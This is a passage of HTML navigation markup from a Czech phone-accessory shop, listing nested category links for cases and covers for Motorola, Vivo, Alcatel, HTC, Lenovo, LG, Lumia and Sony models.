Power</a></li></ul></li><li><a href="https://www.modnimobil.cz/motorola-moto-e7-plus-obaly-kryty-pouzdra-1498" title="Motorola Moto E7 Plus - Obaly, kryty, pouzdra">Motorola Moto E7 Plus - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-motorola-moto-e7-plus-1499" title="Pouzdra pro Motorola Moto E7 Plus">Pouzdra pro Motorola Moto E7 Plus</a></li></ul></li><li><a href="https://www.modnimobil.cz/motorola-moto-e6s-2020-obaly-kryty-pouzdra-1427" title="Motorola Moto E6s (2020) - Obaly, kryty, pouzdra">Motorola Moto E6s (2020) - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-motorola-moto-e6s-1428" title="Pouzdra pro Motorola Moto E6s">Pouzdra pro Motorola Moto E6s</a></li></ul></li><li><a href="https://www.modnimobil.cz/moto-g5-obaly-kryty-pouzdra-982" title="Moto G5 - Obaly, kryty, pouzdra">Moto G5 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-moto-g5-984" title="Pružná pouzdra pro Moto G5">Pružná pouzdra pro Moto G5</a></li></ul></li><li><a href="https://www.modnimobil.cz/moto-x-play-obaly-kryty-pouzdra-791" title="Moto X Play - Obaly, kryty, pouzdra">Moto X Play - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-moto-x-play-792" title="Koženková pouzdra pro Moto X Play">Koženková pouzdra pro Moto X Play</a></li></ul></li></ul></li><li><a href="https://www.modnimobil.cz/obaly-na-mobily-vivo-1568" title="Obaly na mobily Vivo">Obaly na mobily Vivo</a><ul><li><a href="https://www.modnimobil.cz/vivo-v23-5g-obaly-kryty-pouzdra-1680" title="Vivo V23 5G - Obaly, kryty, pouzdra">Vivo V23 5G - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-vivo-v23-5g-1681" title="Pouzdra pro Vivo V23 5G">Pouzdra pro Vivo V23 5G</a></li><li><a href="https://www.modnimobil.cz/tvrde-kryty-pro-vivo-v23-5g-1682" title="Tvrdé kryty pro Vivo V23 5G">Tvrdé kryty pro Vivo V23 5G</a></li></ul></li><li><a href="https://www.modnimobil.cz/vivo-y21y21s-obaly-kryty-pouzdra-1628" title="Vivo Y21/Y21s - Obaly, kryty, pouzdra">Vivo Y21/Y21s - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-vivo-y21y21s-1629" title="Pouzdra pro Vivo Y21/Y21s">Pouzdra pro Vivo Y21/Y21s</a></li></ul></li><li><a href="https://www.modnimobil.cz/vivo-y33s-obaly-kryty-pouzdra-1630" title="Vivo Y33s - Obaly, kryty, pouzdra">Vivo Y33s - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-vivo-y33s-1631" title="Pouzdra pro Vivo Y33s">Pouzdra pro Vivo Y33s</a></li></ul></li><li><a href="https://www.modnimobil.cz/vivo-y72-5g-obaly-kryty-pouzdra-1619" title="Vivo Y72 5G - Obaly, kryty, pouzdra">Vivo Y72 5G - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-vivo-y72-5g-1620" title="Pouzdra pro Vivo Y72 5G">Pouzdra pro Vivo Y72 5G</a></li></ul></li><li><a href="https://www.modnimobil.cz/vivo-y70-obaly-kryty-pouzdra-1569" title="Vivo Y70 - Obaly, kryty, pouzdra">Vivo Y70 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-vivo-y70-1570" title="Pouzdra pro Vivo Y70">Pouzdra pro Vivo Y70</a></li></ul></li><li><a href="https://www.modnimobil.cz/vivo-v21-4g5g-obaly-kryty-pouzdra-1588" title="Vivo V21 4G/5G - Obaly, kryty, pouzdra">Vivo V21 4G/5G - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-vivo-v21-4g5g-1589" title="Pouzdra pro Vivo V21 4G/5G">Pouzdra pro Vivo V21 4G/5G</a></li></ul></li></ul></li><li><a href="https://www.modnimobil.cz/obaly-na-mobily-alcatel-317" title="Obaly na mobily Alcatel">Obaly na mobily Alcatel</a><ul><li><a href="https://www.modnimobil.cz/alcatel-1b-2022-obaly-kryty-pouzdra-1693" title="Alcatel 1B (2022) - Obaly, kryty, pouzdra">Alcatel 1B (2022) - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/flipova-pouzdra-pro-alcatel-1b-2022-1694" title="Flipová pouzdra pro Alcatel 1B (2022)">Flipová pouzdra pro Alcatel 1B (2022)</a></li></ul></li><li><a href="https://www.modnimobil.cz/alcatel-1s-2020-obaly-kryty-pouzdra-1609" title="Alcatel 1S (2020) - Obaly, kryty, pouzdra">Alcatel 1S (2020) - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/flipova-pouzdra-pro-alcatel-1s-2020-1610" title="Flipová pouzdra pro Alcatel 1S (2020)">Flipová pouzdra pro Alcatel 1S (2020)</a></li></ul></li><li><a href="https://www.modnimobil.cz/alcatel-1b-2020-obaly-kryty-pouzdra-1596" title="Alcatel 1B (2020) - Obaly, kryty, pouzdra">Alcatel 1B (2020) - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/flipova-pouzdra-pro-alcatel-1b-2020-1597" title="Flipová pouzdra pro Alcatel 1B (2020)">Flipová pouzdra pro Alcatel 1B (2020)</a></li></ul></li><li><a href="https://www.modnimobil.cz/alcatel-a5-led-obaly-kryty-pouzdra-985" title="Alcatel A5 LED - Obaly, kryty, pouzdra">Alcatel A5 LED - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/flipova-pouzdra-pro-alcatel-a5-led-986" title="Flipová pouzdra pro Alcatel A5 LED">Flipová pouzdra pro Alcatel A5 LED</a></li></ul></li><li><a href="https://www.modnimobil.cz/one-touch-idol-4-obaly-kryty-pouzdra-959" title="One Touch Idol 4 - Obaly, kryty, pouzdra">One Touch Idol 4 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-one-touch-idol-4-960" title="Koženková pouzdra pro One Touch Idol 4">Koženková pouzdra pro One Touch Idol 4</a></li></ul></li><li><a href="https://www.modnimobil.cz/one-touch-pop-c7-obaly-kryty-pouzdra-514" title="One Touch Pop C7 - Obaly, kryty, pouzdra">One Touch Pop C7 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-alcatel-one-touch-pop-c7-515" title="Koženková pouzdra pro Alcatel One Touch Pop C7">Koženková pouzdra pro Alcatel One Touch Pop C7</a></li></ul></li><li><a href="https://www.modnimobil.cz/one-touch-pop-c9-obaly-kryty-pouzdra-615" title="One Touch Pop C9 - Obaly, kryty, pouzdra">One Touch Pop C9 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-alcatel-one-touch-pop-c9-616" title="Koženková pouzdra pro Alcatel One Touch Pop C9">Koženková pouzdra pro Alcatel One Touch Pop C9</a></li><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-alcatel-one-touch-pop-c9-617" title="Pružná pouzdra pro Alcatel One Touch Pop C9">Pružná pouzdra pro Alcatel One Touch Pop C9</a></li></ul></li></ul></li><li><a href="https://www.modnimobil.cz/obaly-na-mobily-doogee-1060" title="Obaly na mobily Doogee">Obaly na mobily Doogee</a><ul><li><a href="https://www.modnimobil.cz/doogee-x30-obaly-kryty-pouzdra-1112" title="Doogee X30 - Obaly, kryty, pouzdra">Doogee X30 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-doogee-x30-1113" title="Koženková pouzdra pro Doogee X30">Koženková pouzdra pro Doogee X30</a></li></ul></li><li><a href="https://www.modnimobil.cz/doogee-y6-obaly-kryty-pouzdra-1061" title="Doogee Y6 - Obaly, kryty, pouzdra">Doogee Y6 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-doogee-y6-1062" title="Koženková pouzdra pro Doogee Y6">Koženková pouzdra pro Doogee Y6</a></li></ul></li></ul></li><li><a href="https://www.modnimobil.cz/obaly-na-mobily-htc-7" title="Obaly na mobily HTC">Obaly na mobily HTC</a><ul><li><a href="https://www.modnimobil.cz/htc-one-a9-obaly-kryty-pouzdra-961" title="HTC One A9 - Obaly, kryty, pouzdra">HTC One A9 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-htc-one-a9--962" title="Koženková pouzdra pro HTC One A9 ">Koženková pouzdra pro HTC One A9 </a></li><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-htc-one-a9-963" title="Pružná pouzdra pro HTC One A9">Pružná pouzdra pro HTC One A9</a></li></ul></li><li><a href="https://www.modnimobil.cz/htc-desire-510-obaly-kryty-pouzdra-664" title="HTC Desire 510 - Obaly, kryty, pouzdra">HTC Desire 510 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-htc-desire-510-666" title="Pružná pouzdra pro HTC Desire 510">Pružná pouzdra pro HTC Desire 510</a></li></ul></li><li><a href="https://www.modnimobil.cz/htc-desire-610-obaly-kryty-pouzdra-457" title="HTC Desire 610 - Obaly, kryty, pouzdra">HTC Desire 610 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-htc-desire-610-459" title="Pružná pouzdra pro HTC Desire 610">Pružná pouzdra pro HTC Desire 610</a></li></ul></li><li><a href="https://www.modnimobil.cz/htc-desire-620-obaly-kryty-pouzdra-630" title="HTC Desire 620 - Obaly, kryty, pouzdra">HTC Desire 620 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-htc-desire-620-632" title="Pružná pouzdra pro HTC Desire 620">Pružná pouzdra pro HTC Desire 620</a></li></ul></li><li><a href="https://www.modnimobil.cz/htc-desire-650-obaly-kryty-pouzdra-980" title="HTC Desire 650 - Obaly, kryty, pouzdra">HTC Desire 650 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-htc-desire-650-981" title="Koženková pouzdra pro HTC Desire 650">Koženková pouzdra pro HTC Desire 650</a></li></ul></li><li><a href="https://www.modnimobil.cz/htc-desire-816-obaly-kryty-pouzdra-423" title="HTC Desire 816 - Obaly, kryty, pouzdra">HTC Desire 816 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-htc-desire-816-469" title="Pružná pouzdra pro HTC Desire 816">Pružná pouzdra pro HTC Desire 816</a></li><li><a href="https://www.modnimobil.cz/tvrde-kryty-pro-htc-desire-816-619" title="Tvrdé kryty pro HTC Desire 816">Tvrdé kryty pro HTC Desire 816</a></li></ul></li><li><a href="https://www.modnimobil.cz/htc-desire-820-obaly-kryty-pouzdra-695" title="HTC Desire 820 - Obaly, kryty, pouzdra">HTC Desire 820 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-htc-desire-820-696" title="Koženková pouzdra pro HTC Desire 820">Koženková pouzdra pro HTC Desire 820</a></li></ul></li><li><a href="https://www.modnimobil.cz/htc-one-mini-obaly-kryty-pouzdra-212" title="HTC One Mini - Obaly, kryty, pouzdra">HTC One Mini - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-htc-one-mini-213" title="Pružná pouzdra pro HTC One Mini">Pružná pouzdra pro HTC One Mini</a></li><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-htc-one-mini-214" title="Koženková pouzdra pro HTC One Mini">Koženková pouzdra pro HTC One Mini</a></li></ul></li><li><a href="https://www.modnimobil.cz/htc-one-mini-2-obaly-kryty-pouzdra-417" title="HTC One Mini 2 - Obaly, kryty, pouzdra">HTC One Mini 2 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-htc-one-mini-2-418" title="Koženková pouzdra pro HTC One Mini 2">Koženková pouzdra pro HTC One Mini 2</a></li><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-htc-one-mini-2-419" title="Pružná pouzdra pro HTC One Mini 2">Pružná pouzdra pro HTC One Mini 2</a></li></ul></li></ul></li><li><a href="https://www.modnimobil.cz/obaly-na-mobily-lenovo-403" title="Obaly na mobily Lenovo">Obaly na mobily Lenovo</a><ul><li><a href="https://www.modnimobil.cz/lenovo-vibe-s1-lite-obaly-kryty-pouzdra-1018" title="Lenovo Vibe S1 Lite - Obaly, kryty, pouzdra">Lenovo Vibe S1 Lite - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-lenovo-vibe-s1-lite-1019" title="Koženková pouzdra pro Lenovo Vibe S1 Lite">Koženková pouzdra pro Lenovo Vibe S1 Lite</a></li></ul></li><li><a href="https://www.modnimobil.cz/lenovo-k5-note-vibe-k5-note-906" title="Lenovo K5 Note, Vibe K5 Note">Lenovo K5 Note, Vibe K5 Note</a><ul><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-lenovo-k5-note-vibe-k5-note-908" title="Pružná pouzdra pro Lenovo K5 Note, Vibe K5 Note">Pružná pouzdra pro Lenovo K5 Note, Vibe K5 Note</a></li></ul></li><li><a href="https://www.modnimobil.cz/lenovo-k6-note-obaly-kryty-pouzdra-976" title="Lenovo K6 Note - Obaly, kryty, pouzdra">Lenovo K6 Note - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-lenovo-k6-note-1020" title="Pružná pouzdra pro Lenovo K6 Note">Pružná pouzdra pro Lenovo K6 Note</a></li></ul></li><li><a href="https://www.modnimobil.cz/lenovo-a319-obaly-kryty-pouzdra-636" title="Lenovo A319 - Obaly, kryty, pouzdra">Lenovo A319 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-lenovo-a319-637" title="Koženková pouzdra pro Lenovo A319">Koženková pouzdra pro Lenovo A319</a></li><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-lenovo-a319-706" title="Pružná pouzdra pro Lenovo A319">Pružná pouzdra pro Lenovo A319</a></li></ul></li><li><a href="https://www.modnimobil.cz/lenovo-a850-obaly-kryty-pouzdra-717" title="Lenovo A850 - Obaly, kryty, pouzdra">Lenovo A850 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-lenovo-a850-718" title="Koženková pouzdra pro Lenovo A850">Koženková pouzdra pro Lenovo A850</a></li></ul></li></ul></li><li><a href="https://www.modnimobil.cz/obaly-na-mobily-lg-108" title="Obaly na mobily LG">Obaly na mobily LG</a><ul><li><a href="https://www.modnimobil.cz/lg-q6-obaly-kryty-pouzdra-1035" title="LG Q6 - Obaly, kryty, pouzdra">LG Q6 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-lg-q6-1036" title="Koženková pouzdra pro LG Q6">Koženková pouzdra pro LG Q6</a></li><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-lg-q6-1046" title="Pružná pouzdra pro LG Q6">Pružná pouzdra pro LG Q6</a></li></ul></li><li><a href="https://www.modnimobil.cz/lg-g4c-lg-magna-obaly-kryty-pouzdra-889" title="LG G4c / LG Magna - Obaly, kryty, pouzdra">LG G4c / LG Magna - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-lg-g4c-lg-magna-890" title="Koženková pouzdra pro LG G4c / LG Magna">Koženková pouzdra pro LG G4c / LG Magna</a></li><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-lg-g4c-lg-magna-893" title="Pružná pouzdra pro LG G4c / LG Magna">Pružná pouzdra pro LG G4c / LG Magna</a></li></ul></li><li><a href="https://www.modnimobil.cz/lg-k10-2017-obaly-kryty-pouzdra-1037" title="LG K10 2017 - Obaly, kryty, pouzdra">LG K10 2017 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-lg-k10-2017-1038" title="Pružná pouzdra pro LG K10 2017">Pružná pouzdra pro LG K10 2017</a></li><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-lg-k10-2017-1039" title="Koženková pouzdra pro LG K10 2017">Koženková pouzdra pro LG K10 2017</a></li></ul></li><li><a href="https://www.modnimobil.cz/lg-k10-obaly-kryty-pouzdra-759" title="LG K10 - Obaly, kryty, pouzdra">LG K10 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-lg-k10-760" title="Pružná pouzdra pro LG K10">Pružná pouzdra pro LG K10</a></li><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-lg-k10-761" title="Koženková pouzdra pro LG K10">Koženková pouzdra pro LG K10</a></li></ul></li><li><a href="https://www.modnimobil.cz/lg-l-fino-obaly-kryty-pouzdra-688" title="LG L Fino - Obaly, kryty, pouzdra">LG L Fino - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-lg-l-fino-689" title="Koženková pouzdra pro LG L Fino">Koženková pouzdra pro LG L Fino</a></li><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-lg-l-fino-690" title="Pružná pouzdra pro LG L Fino">Pružná pouzdra pro LG L Fino</a></li></ul></li><li><a href="https://www.modnimobil.cz/lg-l90-dual-obaly-kryty-pouzdra-505" title="LG L90 Dual - Obaly, kryty, pouzdra">LG L90 Dual - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-lg-l90-dual-506" title="Koženková pouzdra pro LG L90 Dual">Koženková pouzdra pro LG L90 Dual</a></li><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-lg-l90-dual-790" title="Pružná pouzdra pro LG L90 Dual">Pružná pouzdra pro LG L90 Dual</a></li></ul></li><li><a href="https://www.modnimobil.cz/lg-g3s-obaly-kryty-pouzdra-644" title="LG G3s - Obaly, kryty, pouzdra">LG G3s - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-lg-g3s-645" title="Koženková pouzdra pro LG G3s">Koženková pouzdra pro LG G3s</a></li><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-lg-g3s-646" title="Pružná pouzdra pro LG G3s">Pružná pouzdra pro LG G3s</a></li></ul></li></ul></li><li><a href="https://www.modnimobil.cz/obaly-na-mobily-lumia-6" title="Obaly na mobily Lumia">Obaly na mobily Lumia</a><ul><li><a href="https://www.modnimobil.cz/asha-503-obaly-kryty-pouzdra-357" title="Asha 503 - Obaly, kryty, pouzdra">Asha 503 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-nokia-asha-503-358" title="Pružná pouzdra pro Nokia Asha 503">Pružná pouzdra pro Nokia Asha 503</a></li></ul></li><li><a href="https://www.modnimobil.cz/lumia-520-525-obaly-kryty-pouzdra-196" title="Lumia 520, 525 - Obaly, kryty, pouzdra">Lumia 520, 525 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/tvrde-kryty-pro-nokia-lumia-520-525-197" title="Tvrdé kryty pro Nokia Lumia 520, 525">Tvrdé kryty pro Nokia Lumia 520, 525</a></li><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-nokia-lumia-520-525-206" title="Koženková pouzdra pro Nokia Lumia 520, 525">Koženková pouzdra pro Nokia Lumia 520, 525</a></li></ul></li><li><a href="https://www.modnimobil.cz/lumia-535-obaly-kryty-pouzdra-650" title="Lumia 535 - Obaly, kryty, pouzdra">Lumia 535 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-microsoft-lumia-535-783" title="Pružná pouzdra pro Microsoft Lumia 535">Pružná pouzdra pro Microsoft Lumia 535</a></li></ul></li><li><a href="https://www.modnimobil.cz/lumia-550-obaly-kryty-pouzdra-721" title="Lumia 550 - Obaly, kryty, pouzdra">Lumia 550 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-microsoft-lumia-550-723" title="Pružná pouzdra pro Microsoft Lumia 550">Pružná pouzdra pro Microsoft Lumia 550</a></li><li><a href="https://www.modnimobil.cz/tvrde-kryty-pro-microsoft-lumia-550-771" title="Tvrdé kryty pro Microsoft Lumia 550">Tvrdé kryty pro Microsoft Lumia 550</a></li></ul></li><li><a href="https://www.modnimobil.cz/lumia-620-obaly-kryty-pouzdra-237" title="Lumia 620 - Obaly, kryty, pouzdra">Lumia 620 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/tvrde-kryty-pro-nokia-lumia-620-238" title="Tvrdé kryty pro Nokia Lumia 620">Tvrdé kryty pro Nokia Lumia 620</a></li><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-nokia-lumia-620-239" title="Pružná pouzdra pro Nokia Lumia 620">Pružná pouzdra pro Nokia Lumia 620</a></li></ul></li><li><a href="https://www.modnimobil.cz/lumia-630-obaly-kryty-pouzdra-572" title="Lumia 630 - Obaly, kryty, pouzdra">Lumia 630 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-nokia-lumia-630-573" title="Koženková pouzdra pro Nokia Lumia 630">Koženková pouzdra pro Nokia Lumia 630</a></li><li><a href="https://www.modnimobil.cz/tvrde-kryty-pro-nokia-lumia-630-674" title="Tvrdé kryty pro Nokia Lumia 630">Tvrdé kryty pro Nokia Lumia 630</a></li></ul></li><li><a href="https://www.modnimobil.cz/lumia-650-obaly-kryty-pouzdra-733" title="Lumia 650 - Obaly, kryty, pouzdra">Lumia 650 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-microsoft-lumia-650-734" title="Koženková pouzdra pro Microsoft Lumia 650">Koženková pouzdra pro Microsoft Lumia 650</a></li><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-microsoft-lumia-650-735" title="Pružná pouzdra pro Microsoft Lumia 650">Pružná pouzdra pro Microsoft Lumia 650</a></li></ul></li></ul></li><li><a href="https://www.modnimobil.cz/obaly-na-mobily-sony-15" title="Obaly na mobily Sony">Obaly na mobily Sony</a><ul><li><a href="https://www.modnimobil.cz/xperia-10-obaly-kryty-pouzdra-1312" title="Xperia 10 - Obaly, kryty, pouzdra">Xperia 10 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pouzdra-pro-xperia-10-1313" title="Pouzdra pro Xperia 10">Pouzdra pro Xperia 10</a></li><li><a href="https://www.modnimobil.cz/obaly-pro-xperia-10-1314" title="Obaly pro Xperia 10">Obaly pro Xperia 10</a></li></ul></li><li><a href="https://www.modnimobil.cz/xperia-xz2-compact-obaly-kryty-pouzdra-1255" title="Xperia XZ2 Compact - Obaly, kryty, pouzdra">Xperia XZ2 Compact - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/flipova-pouzdra-pro-xperia-xz2-compact-1256" title="Flipová pouzdra pro Xperia XZ2 Compact">Flipová pouzdra pro Xperia XZ2 Compact</a></li><li><a href="https://www.modnimobil.cz/gelove-obaly-pro-xperia-xz2-compact-1257" title="Gelové obaly pro Xperia XZ2 Compact">Gelové obaly pro Xperia XZ2 Compact</a></li></ul></li><li><a href="https://www.modnimobil.cz/xperia-l2-obaly-kryty-pouzdra-1152" title="Xperia L2 - Obaly, kryty, pouzdra">Xperia L2 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/knizkova-pouzdra-pro-xperia-l2-1153" title="Knížková pouzdra pro Xperia L2">Knížková pouzdra pro Xperia L2</a></li></ul></li><li><a href="https://www.modnimobil.cz/xperia-xa1-obaly-kryty-pouzdra-1033" title="Xperia XA1 - Obaly, kryty, pouzdra">Xperia XA1 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-sony-xperia-xa1-1034" title="Koženková pouzdra pro Sony Xperia XA1">Koženková pouzdra pro Sony Xperia XA1</a></li><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-xperia-xa1-1040" title="Pružná pouzdra pro Xperia XA1">Pružná pouzdra pro Xperia XA1</a></li></ul></li><li><a href="https://www.modnimobil.cz/xperia-xa-obaly-kryty-pouzdra-817" title="Xperia XA - Obaly, kryty, pouzdra">Xperia XA - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/folie-a-tvrzena-skla-pro-sony-xperia-xa-845" title="Fólie a tvrzená skla pro Sony Xperia XA">Fólie a tvrzená skla pro Sony Xperia XA</a></li><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-xperia-xa-819" title="Koženková pouzdra pro Xperia XA">Koženková pouzdra pro Xperia XA</a></li><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-xperia-xa-820" title="Pružná pouzdra pro Xperia XA">Pružná pouzdra pro Xperia XA</a></li></ul></li><li><a href="https://www.modnimobil.cz/xperia-x-obaly-kryty-pouzdra-815" title="Xperia X - Obaly, kryty, pouzdra">Xperia X - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/folie-a-tvrzena-skla-pro-sony-xperia-x-846" title="Fólie a tvrzená skla pro Sony Xperia X">Fólie a tvrzená skla pro Sony Xperia X</a></li><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-sony-xperia-x-816" title="Koženková pouzdra pro Sony Xperia X">Koženková pouzdra pro Sony Xperia X</a></li><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-sony-xperia-x-818" title="Pružná pouzdra pro Sony Xperia X">Pružná pouzdra pro Sony Xperia X</a></li></ul></li><li><a href="https://www.modnimobil.cz/xperia-e3-obaly-kryty-pouzdra-454" title="Xperia E3 - Obaly, kryty, pouzdra">Xperia E3 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-xperia-e3-455" title="Koženková pouzdra pro Xperia E3">Koženková pouzdra pro Xperia E3</a></li><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-xperia-e3-456" title="Pružná pouzdra pro Xperia E3">Pružná pouzdra pro Xperia E3</a></li></ul></li><li><a href="https://www.modnimobil.cz/xperia-e4-obaly-kryty-pouzdra-554" title="Xperia E4 - Obaly, kryty, pouzdra">Xperia E4 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-xperia-e4-555" title="Koženková pouzdra pro Xperia E4">Koženková pouzdra pro Xperia E4</a></li><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-xperia-e4-588" title="Pružná pouzdra pro Xperia E4">Pružná pouzdra pro Xperia E4</a></li></ul></li><li><a href="https://www.modnimobil.cz/xperia-e4g-obaly-kryty-pouzdra-577" title="Xperia E4g - Obaly, kryty, pouzdra">Xperia E4g - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-xperia-e4g-578" title="Koženková pouzdra pro Xperia E4g">Koženková pouzdra pro Xperia E4g</a></li><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-xperia-e4g-579" title="Pružná pouzdra pro Xperia E4g">Pružná pouzdra pro Xperia E4g</a></li></ul></li><li><a href="https://www.modnimobil.cz/xperia-l1-obaly-kryty-pouzdra-987" title="Xperia L1 - Obaly, kryty, pouzdra">Xperia L1 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-sony-xperia-l1-988" title="Koženková pouzdra pro Sony Xperia L1">Koženková pouzdra pro Sony Xperia L1</a></li><li><a href="https://www.modnimobil.cz/pruzne-obaly-pro-sony-xperia-l1-989" title="Pružné obaly pro Sony Xperia L1">Pružné obaly pro Sony Xperia L1</a></li></ul></li><li><a href="https://www.modnimobil.cz/xperia-m2-obaly-kryty-pouzdra-393" title="Xperia M2 - Obaly, kryty, pouzdra">Xperia M2 - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/kozenkova-pouzdra-pro-xperia-m2-394" title="Koženková pouzdra pro Xperia M2">Koženková pouzdra pro Xperia M2</a></li><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-xperia-m2-395" title="Pružná pouzdra pro Xperia M2">Pružná pouzdra pro Xperia M2</a></li><li><a href="https://www.modnimobil.cz/tvrde-kryty-pro-xperia-m2-396" title="Tvrdé kryty pro Xperia M2">Tvrdé kryty pro Xperia M2</a></li></ul></li><li><a href="https://www.modnimobil.cz/xperia-m4-aqua-e2303-obaly-kryty-pouzdra-590" title="Xperia M4 Aqua (E2303) - Obaly, kryty, pouzdra">Xperia M4 Aqua (E2303) - Obaly, kryty, pouzdra</a><ul><li><a href="https://www.modnimobil.cz/pruzna-pouzdra-pro-xperia-m4-aqua-654" title="Pružná pouzdra pro Xperia M4 Aqua">Pružná pouzdra pro Xperia M4 Aqua</a></li></ul></li><li><a href="https://www.modnimobil.cz/xperia-m5-obaly-kryty-pouzdra-754" title="Xperia M5 - Obaly, kryty, pouzdra">Xperia M5 - Obaly, kryty, 